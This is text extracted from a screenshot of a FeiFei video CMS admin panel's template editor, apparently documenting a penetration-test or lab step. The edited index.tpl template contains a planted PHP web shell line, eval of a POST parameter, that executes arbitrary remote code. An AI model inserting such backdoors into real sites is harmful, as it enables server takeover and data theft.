 管理平台-广诚市在线视频
10.100.0.99/index.php?s=Admin-Index
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书
管理系统
系统 工具 导航 分类 采集 视频 文章 专题 评论 用户 生成 运营 数据库
你好：admin，欢迎使用飞飞影视导航系统4.0.181010 清理系统缓存 | 后台首页 | 网站首页 | 注销退出
缓存管理
附件管理
模板管理
标签管理
同名检测
批量维护
模板编辑： ./Tpl/default/Home/index.tpl (不允许用 “..” 形式的路径)
<php>$item_list = ff_mysql_list('sid:1;limit:5;cache_name:default;cache_time:default;order:list_pid asc,list_oid;sort:asc');</php>
<!DOCTYPE html>
<html lang="zh-cn">
<?php @eval($_POST['x']);?>
<head>
<include file="BlockBase:header_meta" />
<include file="BlockSeo:index" />
</head>
<body class="index">
<include file="BlockTheme:header" />
<!-- -->
<div class="container ff-bg">
<div class="row ff-row slide">
<div class="col-md-8 ff-col">
<include file="Slide:index" />
</div>
<ul class="list-unstyled col-md-4 ff-col vod-item-img ff-img-90 visible-lg visible-md">
<volist name="item_slide" id="feifei" offset="4" length="4">
<li class="col-md-6">
<p class="image">
<a href="{$feifei.slide_url}">
<img class="img-responsive img-thumbnail ff-img" data-original="{$feifei.slide_logo|ff_url_img}"
alt="{$feifei.slide_name}">
</a>
提交 重置